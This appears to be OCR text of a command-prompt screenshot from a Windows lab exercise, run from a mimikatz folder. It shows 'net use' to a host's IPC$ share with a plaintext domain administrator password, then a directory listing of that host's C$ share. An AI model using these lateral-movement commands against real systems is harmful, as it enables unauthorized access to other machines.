 命令提示符
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>dir \\WIN2008\c$
拒绝访问。
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>net use \\192.168.137.100\ipc$ "
Windows2008" /user:"ZLC.shiyan\administrator"
命令成功完成。
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>dir \\192.168.137.100\c$
驱动器 \\192.168.137.100\c$ 中的卷没有标签。
卷的序列号是 48D0-A2ED
\\192.168.137.100\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/06/01  10:49    <DIR>          Program Files
2021/06/01  10:49    <DIR>          Program Files (x86)
2021/06/01  10:23    <DIR>          Users
2021/06/01  10:51    <DIR>          Windows
0 个文件              0 字节
5 个目录 21,633,073,152 可用字节
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>